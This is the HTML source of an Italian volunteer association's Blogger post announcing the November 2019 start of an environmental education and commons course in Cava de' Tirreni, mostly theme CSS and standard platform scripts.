.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#ffbd2f;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
.BlogArchive select {
width: 100%;
padding: 10px;
border-color: #777;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.sora-author-box-text {
padding: 30px 70px 0 0;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
.index .post-grid-item, .archive .post-grid-item {
width: 33.33%;
}
.index .post-grid-item:nth-child(3n), .archive .post-grid-item:nth-child(3n) {
padding-right: 0;
}
.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {
padding-right: 15px;
}
}
@media only screen and (max-width: 1100px) {
.sora-author-box-text {
padding: 15px 0 0 0;
}
.sora-author-box img {
margin-right: 40px;
max-width: 400px;
}
div#sora_blogger_cntct_form .wrap-me {
max-width: 500px;
float: none;
clear: both;
margin: 0 auto 20px;
width: 100%;
}
.map-me {
max-width: 500px;
float: none;
clear: both;
margin: 0 auto;
width: 100%;
}
}
@media only screen and (max-width: 980px) {
.item #main-wrapper, .statc_page #main-wrapper, .item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#nav1, #nav {
display: none;
}
.slicknav_menu {
display: block;
}
.item .tm-menu .slicknav_menu, .static_page .tm-menu .slicknav_menu, .error_page {
display:block;
}
.tm-menu, #menu {
height: auto;
}
.item .tm-menu, .static_page .tm-menu, .error_page .tm-menu {
float:none;
display:block;
}
}
@media screen and (max-width: 880px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32%;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
.skills, .skill-details {
width: 100%;
float: none;
padding: 20px;
clear: both;
}
}
@media only screen and (max-width: 768px) {
.sora-author-box img {
margin-right: 0;
max-width: 100%;
float: none;
width: 100%;
height: auto;
clear: both;
}
.sora-author-box-text {
padding: 10px;
text-align: center;
}
.counter-box-item, .works-tiles {
width: 50%;
}
#header h1 {
font-size: 50px;
}
.index .post-grid-item:nth-child(3n), .archive .post-grid-item:nth-child(3n) {
padding-right: 0;
}
.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {
padding-right: 0;
}
.index .post-grid-item, .archive .post-grid-item {
width: 100%;
padding-right: 0;
}
.tm-menu {
text-align: center;
}
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.flickity-prev-next-button {
display:none;
}
.bot-menu, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
position: static;
}
.bot-menu ul {
text-align:center;
}
.bot-menu ul li {
float: none;
}
.bottom-bar-social li {
float: none;
display: inline-block;
}
.related li {
width: 31%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 767px) {
#header {
padding: 0;
}
#header h1 {
font-size: 30px;
}
.header-text p {
font-size: 30px;
}
.slide-in {
display:none;
}
}
@media only screen and (max-width: 480px) {
.slide-in {
display:block;
}
.special-tiles, .works-tiles, .about-tiles, .counter-box-item {
width: 100%;
}
#header h1 {
font-size: 30px;
}
.header-text p {
font-size: 20px;
}
.header-logo-desc span, .header-logo-desc p {
font-size: 16px;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-title {
display: none;
}
.share-art {
float: none;
text-align: center;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
.header-logo-desc p {
font-size: 100%;
}
#header h1 {
font-size: 250%;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .feat-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
#layout #preloader, #layout .scrolling-menu {
display: none;
}
#layout .sora-contact-widget {
display:none;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
position:static;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #header-wrapper {
height: auto;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
display: block;
visibility: visible;
height: auto;
opacity: 1;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout .jugas_footer_copyright {
display:none;
}
body#layout .sora-special-box, body#layout .sora-works-box, body#layout .sora-about-box, body#layout .insta-wrap, body#layout  .Portfolio-title {display:none;}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-110517550-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwRKg4fW7WUZSf3LKqJazzZNnvUFOVtAmVSaQXOyejssKRKiRF8BckEv0g1LUEShzP3siopOEZOVSFahvshwP0KIeRlLnc1K8H_Pbe4YKNb25CvFgSRrkwOAYQ1vbkkid1OwsoaZ1uEXA/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1978262939510472392&amp;zx=378a6657-ef62-4a8c-80f4-6a543a93f2e9' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1978262939510472392&amp;zx=378a6657-ef62-4a8c-80f4-6a543a93f2e9' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<body class='item'>
<!--preloader start-->
<div id='preloader'>
<div id='loader'></div>
</div>
<!--preloader end-->
<div id="outer-wrapper" class="item">
<div class='scroll-header' id='head-trigger'>
<div class='scroll-head-wrap row'>
<div class='scrollin-logo'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.associazionenuoveprospettive.it/' style='display: block'><h1 style='display:none'>Nuove Prospettive</h1>
<img alt='Nuove Prospettive' height='56px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5yvbd9j7mtzSu4oAqum4n5Xhb5Kt3GCbCZNauevTsO11p5va5mHEQlwCAPmt6o_0Ceel4OpiS3Eo9pwWFmNuH4_VUtFk7UaWBUGWy4V1wZIYlrNVDr9gCeJpHpne3PxznRiI6UBwm29SI/s1600/Nuove+Prospettive.png' style='display: block' width='150px; '/>
</a>
</div>
</div></div>
</div>
<div class='tm-menu'>
<div class='menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.associazionenuoveprospettive.it/'>Home</a></li>
<li itemprop='name'><a href='http://www.associazionenuoveprospettive.it/p/formazione.html' itemprop='url'>FORMAZIONE</a></li>
</ul>
</div>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<br/><span style="font-style: normal;"><a href="http://www.associazionenuoveprospettive.it/p/formazione.html">Formazione</a> - </span><a href="http://www.associazionenuoveprospettive.it/p/formazione-attivita-in-corso.html">Attività Formative in Corso </a><br/><br/>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-grid wow fadeInUp' style='visibility: visible;'>
<div class='post-grid-item wow flipInX' style='visibility: visible;'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://i.ytimg.com/vi/E7nANgK3hjQ/0.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Partita la F.A.Q. Grande successo per il Corso di Educazione Ambientale in Cava De' Tirreni.
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='http://www.associazionenuoveprospettive.it/2019/11/Partita-la-F-A-Q-Grande-successo-per-il-Corso-di-Educazione-Ambientale-in-Cava-De-Tirreni..html' itemprop='url'/>
<a class='timestamp-link' href='http://www.associazionenuoveprospettive.it/2019/11/Partita-la-F-A-Q-Grande-successo-per-il-Corso-di-Educazione-Ambientale-in-Cava-De-Tirreni..html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2019-11-10T16:25:00+01:00'>novembre 10, 2019</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='http://www.associazionenuoveprospettive.it/search/label/Formazione' rel='tag'>Formazione</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1303082042307111185' itemprop='articleBody'>
<meta content=' Grande inizio per il Corso di Educazione Ambientale e Beni Comuni.   Il 9 Novembre 2019, presso il Marte Mediateca di Cava De&#39; Tirreni,...' name='twitter:description'/>
<h3>
Grande inizio per il Corso di Educazione Ambientale e Beni Comuni.</h3>
<h4>
Il 9 Novembre 2019, presso il Marte Mediateca di Cava De' Tirreni, l'Organizzazione di Volontariato Nuove Prospettive ha iniziato un nuovo cammino esperienziale informativo. </h4>
<iframe allowfullscreen="" class="YOUTUBE-iframe-video" data-thumbnail-src="https://i.ytimg.com/vi/E7nANgK3hjQ/0.jpg" frameborder="0" height="380" src="https://www.youtube.com/embed/E7nANgK3hjQ?feature=player_embedded" style="clear: left; float: left;" width="100%"></iframe><b><a href="http://www.associazionenuoveprospettive.it/2019/10/faq-educazione-ambientale-e-beni-comuni-nuove-prospettive.html" target="_blank">F.A.Q. - Educazione Ambientale e Beni Comuni, sostenuto da Sodalis Csv Salerno e organizzato dall'Associazione Nuove Prospettive</a>&nbsp;</b>che ha portato a partecipare 39 persone provenienti da tutta la Regione Campania; volontari, Presidenti di Organismi di Volontariato e di Promozione Sociale, Cittadini Attivi, insomma, un mix di persone attente che hanno deciso di approfondire la tematica ambientale e dei Beni Comuni.<br />
<div>
<br /></div>
<div>
Il nostro presidente Michele Buscè che ha progettato l'idea di sensibilizzare questi cittadini ha anche come obiettivo quello di strutturare una rete associativa regionale che di volta in volta si aggiorna e si incontra per creare momenti di cooperazione comune e di rafforzamento delle identità associative. Infatti nella prima lezione, alla presenza del Docente Raffaele Iannone, il nostro Referente ha marcato il concetto che le Organizzazioni locali devono puntare sulla propria indipendenza e sull'inventiva progettuale. Ha sponsorizzato il Centro Servizi del Volontariato presenti in tutta la Regione come volano, elemento propulsivo per le organizzazioni.</div>
<div>
<br /></div>
<div>
Questa attività formativa è stata sostenuta da Sodalis CSV Salerno, un ente associativo che ogni anno stanzia molte risorse per ODV e APS del territorio. La nostra Organizzazione, come le centinaia della nostra provincia di Salerno, è socio del Centro Servizi e dovutamente partecipa alla possibilità di diffondere le proprie idee, che rispettino il concetto base del volontariato, attraverso iniziative come queste.</div>
<div>
<br /></div>
<div>
Il nostro Presidente ha voluto rilasciare delle dichiarazioni in merito a questa iniziativa. Cogliamo l'occasione per ringraziare gli intervenuti a questa attività e a tutti coloro che si impegneranno per diffonderla.</div>
<div>
<br /></div>
<div>
<br /></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Condividi queste nostre notizie:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.associazionenuoveprospettive.it/2019/11/Partita-la-F-A-Q-Grande-successo-per-il-Corso-di-Educazione-Ambientale-in-Cava-De-Tirreni..html&title=Partita la F.A.Q. Grande successo per il Corso di Educazione Ambientale in Cava De&#39; Tirreni.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.associazionenuoveprospettive.it/2019/11/Partita-la-F-A-Q-Grande-successo-per-il-Corso-di-Educazione-Ambientale-in-Cava-De-Tirreni..html&title=Partita la F.A.Q. Grande successo per il Corso di Educazione Ambientale in Cava De&#39; Tirreni.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.associazionenuoveprospettive.it/2019/11/Partita-la-F-A-Q-Grande-successo-per-il-Corso-di-Educazione-Ambientale-in-Cava-De-Tirreni..html&title=Partita la F.A.Q. Grande successo per il Corso di Educazione Ambientale in Cava De&#39; Tirreni.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.associazionenuoveprospettive.it/2019/11/Partita-la-F-A-Q-Grande-successo-per-il-Corso-di-Educazione-Ambientale-in-Cava-De-Tirreni..html&media=https://i.ytimg.com/vi/E7nANgK3hjQ/0.jpg&description= Grande inizio per il Corso di Educazione Ambientale e Beni Comuni.   Il 9 Novembre 2019, presso il Marte Mediateca di Cava De&#39; Tirreni,...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.associazionenuoveprospettive.it/2019/11/Partita-la-F-A-Q-Grande-successo-per-il-Corso-di-Educazione-Ambientale-in-Cava-De-Tirreni..html&title=Partita la F.A.Q. Grande successo per il Corso di Educazione Ambientale in Cava De&#39; Tirreni.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='http://www.associazionenuoveprospettive.it/2019/11/Partita-la-F-A-Q-Grande-successo-per-il-Corso-di-Educazione-Ambientale-in-Cava-De-Tirreni..html' text='Partita la F.A.Q. Grande successo per il Corso di Educazione Ambientale in Cava De&#39; Tirreni.'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Partita la F.A.Q. Grande successo per il Corso di Educazione Ambientale in Cava De&#39; Tirreni. >> http://www.associazionenuoveprospettive.it/2019/11/Partita-la-F-A-Q-Grande-successo-per-il-Corso-di-Educazione-Ambientale-in-Cava-De-Tirreni..html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Formazione
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
alle
<meta content='http://www.associazionenuoveprospettive.it/2019/11/Partita-la-F-A-Q-Grande-successo-per-il-Corso-di-Educazione-Ambientale-in-Cava-De-Tirreni..html' itemprop='url'/>
<a class='timestamp-link' href='http://www.associazionenuoveprospettive.it/2019/11/Partita-la-F-A-Q-Grande-successo-per-il-Corso-di-Educazione-Ambientale-in-Cava-De-Tirreni..html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2019-11-10T16:25:00+01:00'>novembre 10, 2019</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-187217657'>
<a href='https://www.blogger.com/post-edit.g?blogID=1978262939510472392&postID=1303082042307111185&from=pencil' title='Modifica post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=1978262939510472392&postID=1303082042307111185&target=email' target='_blank' title='Invia tramite email'><span class='share-button-link-text'>Invia tramite email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=1978262939510472392&postID=1303082042307111185&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postalo sul blog'><span class='share-button-link-text'>Postalo sul blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=1978262939510472392&postID=1303082042307111185&target=twitter' target='_blank' title='Condividi su X'><span class='share-button-link-text'>Condividi su X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=1978262939510472392&postID=1303082042307111185&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Condividi su Facebook'><span class='share-button-link-text'>Condividi su Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=1978262939510472392&postID=1303082042307111185&target=pinterest' target='_blank' title='Condividi su Pinterest'><span class='share-button-link-text'>Condividi su Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etichette:
<a href='http://www.associazionenuoveprospettive.it/search/label/Formazione' rel='tag'>Formazione</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
Ubicazione:
<a href='https://maps.google.com/maps?q=Corso+Umberto+I,+137,+84013+Cava+de%26%2339;+Tirreni+SA,+Italia@40.6981882,14.709361700000045&z=10' target='_blank'>Corso Umberto I, 137, 84013 Cava de&#39; Tirreni SA, Italia</a>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Nessun commento:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Posta un commento</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1978262939510472392?po=1303082042307111185&hl=it&saa=85391&origin=http://www.associazionenuoveprospettive.it' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.associazionenuoveprospettive.it/2020/05/mappatura%20.html' id='Blog1_blog-pager-newer-link' title='Post più recente'>Post più recente</a>
</span>
<span id='blog-pager-older-link'>
